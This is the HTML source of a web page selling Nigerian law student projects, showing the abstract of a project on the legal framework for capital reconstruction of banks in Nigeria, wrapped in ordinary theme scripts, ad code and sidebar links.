var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lawstudentprojectpdf.projectstore.com.ng/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/",
                    "name": "Law Project Topics &amp; Materials"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lawstudentprojectpdf.projectstore.com.ng/the-legal-perspective-to-capital-reconstruction-of-banks-in-nigeria/",
                    "name": "THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-10293 single-format-standard wp-theme-newspaperNewspaper the-legal-perspective-to-capital-reconstruction-of-banks-in-nigeria global-block-template-1 aa-prefix-lawst- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-one-container"><ul id="menu-one" class="td-mobile-main-menu"><li id="menu-item-11205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11205"><a href="https://lawstudentprojectpdf.projectstore.com.ng">Home</a></li>
<li id="menu-item-11206" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11206"><a href="https://lawstudentprojectpdf.projectstore.com.ng/law-post/">Law Post</a></li>
<li id="menu-item-11207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11207"><a href="https://lawstudentprojectpdf.projectstore.com.ng/contact-us/">Contact Us</a></li>
<li id="menu-item-11208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11208"><a href="https://lawstudentprojectpdf.projectstore.com.ng/payments/">Payments</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://lawstudentprojectpdf.projectstore.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lawstudentprojectpdf.projectstore.com.ng/">
                <img src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/08/project-store.jpg" alt=""/>
                <span class="td-visual-hidden">Law Project Topics</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lawstudentprojectpdf.projectstore.com.ng/">
			<img src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/08/project-store-150x150.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://lawstudentprojectpdf.projectstore.com.ng/">
			<img src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/08/project-store.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-one-container"><ul id="menu-one-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11205"><a href="https://lawstudentprojectpdf.projectstore.com.ng">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-11206"><a href="https://lawstudentprojectpdf.projectstore.com.ng/law-post/">Law Post</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11207"><a href="https://lawstudentprojectpdf.projectstore.com.ng/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11208"><a href="https://lawstudentprojectpdf.projectstore.com.ng/payments/">Payments</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lawstudentprojectpdf.projectstore.com.ng/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lawstudentprojectpdf.projectstore.com.ng/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Law Project Topics &amp;amp; Materials" class="entry-crumb" href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/">Law Project Topics &amp; Materials</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10293" class="post-10293 post type-post status-publish format-standard category-law-project-topics-materials" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/">Law Project Topics &amp; Materials</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lawstudentprojectpdf.projectstore.com.ng/author/projectresearch/">ProjectResearch</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:34:44+00:00" >March 12, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-perspective-to-capital-reconstruction-of-banks-in-nigeria/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10293">673</span></div>                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content -->
<h1 class="wp-block-heading"><span class="ez-toc-section" id="THE_LEGAL_PERSPECTIVE_TO_CAPITAL_RECONSTRUCTION_OF_BANKS_IN_NIGERIA"></span>THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA.<span class="ez-toc-section-end"></span></h1>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Abstract"></span>Abstract:<span class="ez-toc-section-end"></span></h2>



<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PROJECTSTORE ADS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7640305013905361"
     data-ad-slot="3534141129"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>It is generally accepted that banks are inevitable component of an economic system and that the capital of a bank is the foundation on which it stands. This foundation has continued to witness dynamic changes leading to crisis that often threaten to rock the foundation of our banking system. At each of the point the crisis the depositors had always turned to the state and the central Bank of Nigeria (CBN) for help. Unfortunately the two have no coordinated resolution scheme that would punish those responsible for depositors and other creditor’s woes and at the same time save money for the state or taxpayer from the cost of resolution of the crisis. It has therefore become necessary to examine the legal perceptive to rehabilitation of this basic aspect of our banks and the banking system particularly the challenges faced by the institutions responsible for bank’s capital reconstruction during and after crisis The major player in resolution of banking crisis –the CBN has just two major tools for crisis management namely the power of liquidation and the power of lender of last resort. The exercise of power of liquidation has a direct negative impact on the depositors’ confidence especially where depositors have lost money to a failing or failed bank. The power of lender of last resort guarantees that no depositors lose money to failing or failed bank but it leaves a lot of legal and moral issues unresolved. The first issue is that the cost of repaying the depositor fund is borne by the tax payers’ money instead of the bank management that are often responsible for mismanagement of the bank’s capital that lead to the crisis. Secondly the criminal legal system often does not punish the perpetrators of fraud and mismanagement leading to either liquidation or spending of tax payers’ money. The result is that instead of strengthening the corporate governance culture in the banks in the system, the lender of last resort tends to encourage carelessness frauds and mismanagement in the banking system. This therefore calls for extension of the roles of the regulatory institutions in the system from mere intervention to active participation in fashioning and implementing lasting capital reconstruction measures in the banks. The research proceeded on the assumption that banking crisis will continue to happen, there will continue to be need for resolution scheme that will reconstruct the bank’s capital and beef up liquidity else panic will ensue in the system which may lead to total collapse of the banking system. Therefore there is the need to harmonize the legal procedures and institutions necessary for capital reconstruction in the country.</p>
<div class="lawst-after-content" id="lawst-3947862540">
<p></p>



<div class="wp-block-button"><a class="wp-block-button__link has-background has-vivid-cyan-blue-background-color" href="https://www.schoolprojecttopics.com/payments/"><strong>GET FULL WORK- N3500</strong><br></a></div>
</div><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Page Contents</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PROJECTSTORE ADS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7640305013905361"
     data-ad-slot="3534141129"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<label for="ez-toc-cssicon-toggle-item-696c5a73c052e" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696c5a73c052e"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href="#THE_LEGAL_PERSPECTIVE_TO_CAPITAL_RECONSTRUCTION_OF_BANKS_IN_NIGERIA" >THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA.</a><ul class='ez-toc-list-level-2' ><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Abstract" >Abstract:</a></li></ul></li></ul></nav></div>
<!-- CONTENT END 2 -->
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lawstudentprojectpdf.projectstore.com.ng/juvenile-justice-administration-in-nigeria-a-case-study-of-kogi-state/">JUVENILE JUSTICE ADMINISTRATION IN NIGERIA: A CASE STUDY OF KOGI STATE</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-hole-of-the-united-nations-in-conflict-management/">THE HOLE OF THE UNITED NATIONS IN CONFLICT MANAGEMENT</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lawstudentprojectpdf.projectstore.com.ng/author/projectresearch/"><img alt='' src='https://secure.gravatar.com/avatar/eb3b2f0d03bd210323359768fc776c66a0ef3edc09c5c5a90d1ccad17b23bcff?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb3b2f0d03bd210323359768fc776c66a0ef3edc09c5c5a90d1ccad17b23bcff?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lawstudentprojectpdf.projectstore.com.ng/author/projectresearch/">ProjectResearch</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ProjectResearch"></span><meta itemprop="datePublished" content="2020-03-12T19:34:44+00:00"><meta itemprop="dateModified" content="2020-03-12T19:34:44+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-perspective-to-capital-reconstruction-of-banks-in-nigeria/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/08/project-store.jpg"></span><meta itemprop="name" content="Law Project Topics"></span><meta itemprop="headline " content="THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-legal-perspective-to-capital-reconstruction-of-banks-in-nigeria/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lawstudentprojectpdf.projectstore.com.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10293' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_8 td_block_widget td_uid_2_696c5a74747f1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_696c5a74747f1" ><script>var block_td_uid_2_696c5a74747f1 = new tdBlock();
block_td_uid_2_696c5a74747f1.id = "td_uid_2_696c5a74747f1";
block_td_uid_2_696c5a74747f1.atts = '{"custom_title":"FREE LAW PROJECTS PDF","custom_url":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/Law%20Project%20Topics\/law-project-topics-materials\/","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m7_tl":"","limit":"1000","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_696c5a74747f1_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696c5a74747f1_rand","tdc_css_class_style":"td_uid_2_696c5a74747f1_rand_style"}';
block_td_uid_2_696c5a74747f1.td_column_number = "1";
block_td_uid_2_696c5a74747f1.block_type = "td_block_8";
block_td_uid_2_696c5a74747f1.post_count = "326";
block_td_uid_2_696c5a74747f1.found_posts = "326";
block_td_uid_2_696c5a74747f1.header_color = "#";
block_td_uid_2_696c5a74747f1.ajax_pagination_infinite_stop = "";
block_td_uid_2_696c5a74747f1.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_2_696c5a74747f1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-pulldown-size">FREE LAW PROJECTS PDF</a></h4></div><div id=td_uid_2_696c5a74747f1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-analysis-of-self-determination-under-nigeria-law-a-study-of-the-indigenous-people-of-biafra/" rel="bookmark" title="COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF THE INDIGENOUS PEOPLE OF BIAFRA">COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T13:08:34+00:00" >May 2, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-and-procedures-of-impeachment-a-comparison-between-nigeria-and-the-united-states-of-america/" rel="bookmark" title="The concept and procedures of impeachment. A comparison between Nigeria and the United States of America">The concept and procedures of impeachment. A comparison between Nigeria and...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T04:04:18+00:00" >May 2, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/removal-of-governor-or-deputy-governor-from-office-under-nigerian-law/" rel="bookmark" title="REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW">REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T13:50:00+00:00" >April 30, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-executive-powers-of-the-federation-under-nigerian-constitution/" rel="bookmark" title="An Appraisal Of Executive Powers of the Federation Under Nigerian Constitution">An Appraisal Of Executive Powers of the Federation Under Nigerian Constitution</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T12:56:24+00:00" >April 30, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/problem-hindering-the-effective-human-rights-under-the-nigerian-constitution/" rel="bookmark" title="Problem hindering the effective Human Rights under the Nigerian Constitution">Problem hindering the effective Human Rights under the Nigerian Constitution</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-21T03:45:13+00:00" >April 21, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-fundamental-human-rights-and-it-applicability-under-nigerian-law/" rel="bookmark" title="An Examination of Fundamental Human Rights And It Applicability Under Nigerian Law">An Examination of Fundamental Human Rights And It Applicability Under Nigerian...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-21T03:11:23+00:00" >April 21, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-of-female-inmates-and-their-wards-in-nigerian-prisons/" rel="bookmark" title="HUMAN RIGHTS OF FEMALE INMATES AND THEIR WARDS IN NIGERIAN PRISONS">HUMAN RIGHTS OF FEMALE INMATES AND THEIR WARDS IN NIGERIAN PRISONS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T13:36:24+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-appraisal-of-the-fundamental-human-rights-of-female-prisoners-under-nigerian-law/" rel="bookmark" title="CRITICAL APPRAISAL OF THE  FUNDAMENTAL HUMAN RIGHTS OF FEMALE PRISONERS UNDER NIGERIAN LAW">CRITICAL APPRAISAL OF THE  FUNDAMENTAL HUMAN RIGHTS OF FEMALE PRISONERS UNDER...</a></h3>
            <div class="td-module-meta-info">
